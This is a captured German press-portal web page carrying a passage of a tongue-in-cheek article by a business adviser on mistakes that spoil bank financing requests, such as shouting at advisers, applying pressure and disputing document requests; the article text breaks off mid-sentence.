

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/wie-sie-wirklich-keine-finanzieurng-erhalten/
body_size: 17909
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Wie Sie wirklich keine Finanzieurng erhalten. &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/wie-sie-wirklich-keine-finanzieurng-erhalten/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Wie Sie wirklich keine Finanzieurng erhalten.-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/wie-sie-wirklich-keine-finanzieurng-erhalten/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwie-sie-wirklich-keine-finanzieurng-erhalten%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwie-sie-wirklich-keine-finanzieurng-erhalten%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/457890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/wie-sie-wirklich-keine-finanzieurng-erhalten/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=457890' /><link rel="alternate" href="https://www.hasselwander.co.uk/wie-sie-wirklich-keine-finanzieurng-erhalten/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-457890 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de unternehmenwirtschaftfinanzen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471204hh.jpg" alt="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471203hh.jpg" alt="Hot Take: Warum auch Du eine Stirnlampe brauchst" title="Hot Take: Warum auch Du eine Stirnlampe brauchst"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst">Hot Take: Warum auch Du eine Stirnlampe brauchst</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471202hh.jpg" alt="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471201hh.jpg" alt="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471200hh.jpg" alt="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a><div class="ticker_date"> vor 6 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/">Hot Take: Warum auch Du eine Stirnlampe brauchst</a><div class="ticker_date"> vor 7 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a><div class="ticker_date"> vor 27 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a><div class="ticker_date"> vor 38 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/von-gluecksbringern-bis-grabbeigaben-bayerisches-muenzkontor-erfahrungen-zu-muenzmythen/">Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/warum-programme-besser-funktionieren-als-einzelstunden-oder-onlinekurse-im-hundetraining/">Warum Programme besser funktionieren als Einzelstunden oder Onlinekurse im Hundetraining</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/warum-eine-professionelle-webseitenanalyse-entscheidet-ob-ihr-unternehmen-online-gefunden-wird-oder-unsichtbar-bleibt/">Warum eine professionelle Webseitenanalyse entscheidet, ob Ihr Unternehmen online gefunden wird &#8211; oder unsichtbar bleibt</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hotelreinigung-leipzig-eco-hotelservice/">Hotelreinigung Leipzig | ECO Hotelservice</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/professionelle-airbnb-reinigung-eco-hotelservice/">Professionelle Airbnb Reinigung | ECO Hotelservice</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/media-exklusiv-erklaert-so-entstehen-sammlerkollektionen-mit-historischem-tiefgang/" title="Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang">Media Exklusiv erklärt: So entstehen Sammlerkollektionen mit historischem Tiefgang</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hot-take-warum-auch-du-eine-stirnlampe-brauchst/" title="Hot Take: Warum auch Du eine Stirnlampe brauchst">Hot Take: Warum auch Du eine Stirnlampe brauchst</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/schilddruesenunterfunktion-und-dann-aenderte-sich-alles-zum-positiven/" title="Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven">Schilddrüsenunterfunktion &#8211; und dann änderte sich alles zum Positiven</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/jimmy-choos-kollektion-les-fleurs-ist-alles-nur-nicht-brav/" title="Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav">Jimmy Choos Kollektion &#8222;Les Fleurs&#8220; ist alles &#8211; nur nicht brav</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vertragsrecht-international-was-bei-grenzueberschreitenden-geschaeften-wichtig-ist/" title="Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist">Vertragsrecht international: Was bei grenzüberschreitenden Geschäften wichtig ist</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/von-gluecksbringern-bis-grabbeigaben-bayerisches-muenzkontor-erfahrungen-zu-muenzmythen/" title="Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen">Von Glücksbringern bis Grabbeigaben: BAYERISCHES MÜNZKONTOR® Erfahrungen zu Münzmythen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 31, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/warum-programme-besser-funktionieren-als-einzelstunden-oder-onlinekurse-im-hundetraining/" title="Warum Programme besser funktionieren als Einzelstunden oder Onlinekurse im Hundetraining">Warum Programme besser funktionieren als Einzelstunden oder Onlinekurse im Hundetraining</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/warum-eine-professionelle-webseitenanalyse-entscheidet-ob-ihr-unternehmen-online-gefunden-wird-oder-unsichtbar-bleibt/" title="Warum eine professionelle Webseitenanalyse entscheidet, ob Ihr Unternehmen online gefunden wird &#8211; oder unsichtbar bleibt">Warum eine professionelle Webseitenanalyse entscheidet, ob Ihr Unternehmen online gefunden wird &#8211; oder unsichtbar bleibt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hotelreinigung-leipzig-eco-hotelservice/" title="Hotelreinigung Leipzig | ECO Hotelservice">Hotelreinigung Leipzig | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/professionelle-airbnb-reinigung-eco-hotelservice/" title="Professionelle Airbnb Reinigung | ECO Hotelservice">Professionelle Airbnb Reinigung | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hotelreinigung-muenchen-eco-hotelservice/" title="Hotelreinigung München | ECO Hotelservice">Hotelreinigung München | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hotelreinigung-hamburg-eco-hotelservice/" title="Hotelreinigung Hamburg | ECO Hotelservice">Hotelreinigung Hamburg | ECO Hotelservice</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eco-hotelservice-hotelreinigung-berlin-erweitert/" title="ECO Hotelservice: Hotelreinigung Berlin erweitert">ECO Hotelservice: Hotelreinigung Berlin erweitert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 30, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-zertifizierte-coachinglehrgang-der-help-akademie/" title="Der zertifizierte Coachinglehrgang der HELP Akademie">Der zertifizierte Coachinglehrgang der HELP Akademie</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line unternehmenwirtschaftfinanzen unternehmenwirtschaftfinanzen"></div><div class="single_post" id="post-457890" class="post-457890 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-bank tag-entwicklung tag-finanzierung tag-kredite tag-leitzins tag-michael-koehler-erfahrung tag-sparen tag-sparkasse tag-vertrauen-in-banken tag-wie-kann-ich-geld-sparen tag-wie-viel-geld-brauche-ich-im-alter tag-zinsen tag-zinsentwicklung unternehmenwirtschaftfinanzen"><div class="single_title"><h1>Wie Sie wirklich keine Finanzieurng erhalten.</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">18 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Entdecken Sie die Geheimnisse erfolgreicher Finanzverhandlungen! Wie Kommunikation und Höflichkeit den Schlüssel zum Erfolg bieten.</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=439129&#038;uid=41009' border=0 alt='Wie Sie wirklich keine Finanzieurng erhalten.' /></p><div style=' width:200px; '>Wirtschaftsberater Michael Köhler</div></div><p>Die Welt der Finanzierungen kann oft wie ein undurchdringlicher Dschungel erscheinen, voller Herausforderungen und ungeschriebener Regeln. Doch was, wenn wir Ihnen heute verraten würden, wie Sie sicherstellen können, dass Sie definitiv keine Finanzierung für Ihr Unternehmen oder Sie privat erhalten? Klingt absurd, oder? Nun, in diesem Artikel werden wir die häufigsten Fehler und Stolperfallen beleuchten, die Kunden von Banken und Sparkassen machen, wenn sie sich um finanzielle Unterstützung bemühen. Wenn Sie also wirklich sicherstellen wollen, dass Ihre Finanzierungsanträge im Nirgendwo verschwinden, dann lesen Sie weiter.<br /> Im Übrigen, ich habe dies alles genauso erlebt. Also seien Sie gespannt.</p><p>Sie wollen einen Kredit? Zeigen Sie uns, dass Sie ihn nicht benötigen, und Sie bekommen ihn.<br /> Henry Ford</p><p>1. Schreien Sie Ihren Gesprächspartner an:<br /> Sicherlich, dies ist nicht höflich, dass wissen wir alle aber das Kuriose dabei ist, es kann funktionieren. Fragen Sie mich bitte nicht warum. Langfristig bin ich der Überzeugung, hat das niemals Aussicht auf Erfolg. Aus genau zwei Gründen. Zum einen, niemand mag es gerne angeschrieben werden. Wenn doch, hat diese Person ein anders Thema, was ich hier nicht weiter beleuchte. Zum anderen erzeugen Sie bei Ihrem Gesprächspartner Angst &#8211; und aus der Angst heraus zu agieren, ist nie ein guter Ratgeber. Sie werden relativ schnell merken, dass Sie von Ihrem Berater keine wertvollen Tipps oder Hinweise erhalten. Außerdem geht er häufiger nicht ans Telefon. Warum. Er wird Sorge haben, dass Sie ihn ein weiteres Mal anschreien. Demzufolge wird er nur das Notwendigste sagen. Und gehen Sie auch davon aus, dass er andere Kunden bevorzugt, denn diese sind angenehmer, freundlicher und vielleicht auch einfacher in der Zusammenarbeit.</p><p>2. Bauen sie Druck auf, am besten da, wo überhaupt kein Druck hingehört.<br /> In der Welt der Finanzierungsgespräche ist Druck ein zweischneidiges Schwert. Während es verlockend sein kann, Druck aufzubauen, um die gewünschten Ergebnisse zu erzielen, kann dies oft ins Gegenteil umschlagen. Ich meine so Sätze wie &#8222;Herr Köhler, wissen Sie, ich habe es überhaupt nicht nötig bei Ihnen zu finanzieren, aber es wäre gut, wenn es Geld in der nächsten Woche da ist.&#8220; Das passt nicht zusammen.</p><p>Wissen Sie, was passiert, wenn Sie bei einer Bank Druck aufbauen? Richtig, sie schalten drei Gänger Runter. Böse Zungen könnten jetzt behaupten, ja, sie werden noch langsamer.<br /> Zu Recht übrigens. Warum? Weil sich der Fokus ändert. War vorher der Schwerpunkt  noch auf dem Unternehmer und deren Projekten, um gemeinsam nach Lösungen für eine erfolgreiche Umsetzung zu arbeiten, wandert er nunmehr schlagartig der Blick &#8222;auf das Häufchen&#8220;, dem &#8222;Harr in der Suppe&#8220;. Fragen wie &#8222;Was verbirgt sich hinter dieser Reaktion?&#8220;, &#8222;Was verschweigt mein Kunde mir?&#8220;, &#8222;Was weiß er, was ich nicht weiß?&#8220; kommen auf.<br /> Und im Ergebnis sind Sie jetzt einer Ablehnung wesentlich naher, als einer erfolgreichen Finanzierung.</p><p>Viele von Ihnen haben es bereits erlebt. Sie sitzen in der Bank, fühlen sich wohl, besprechen ein paar wesentliche Punkte Ihres Vorhabens, und irgendwann kommt dann der Bänker und sagt: &#8222;Ich brauche Unterlage 1 bis 17.&#8220; Nach meiner Erfahrung gehen genau jetzt die Diskussionen los. Die Frage die sich stellt, ist, Wacht dies an dieser Stelle Sinn? Lassen Sie mich hier bitte einmal den Rahmen wechseln. Das macht das Bild meistens klarer.  Ich habe mich irgendwann einmal selbstständig gemacht. Hierfür benötigte ich auch gewisse Zulassungen, also bin ich dann zur IHK gegangen. Die Kollegin dort meinte, diese Genehmigungen erhalte ich problemlos, ich müsse nur Unterlage eins bis neun vorlegen. Problem war jedoch, dass mir drei Zettel zum damaligen Zeitpunkt fehlten. Hier hatte ich genau zwei Möglichkeiten. Variante A) Ich diskutier mit der Kollegin über Sinn und Unsinn der angeforderten Unterlagen. Wahrscheinlich würden wir heute noch Diskutieren. Oder Variante B) Ich arbeite alles penibel ab und mache eine goldene Schleife darum. Also habe ich der Kollegin geschrieben, und 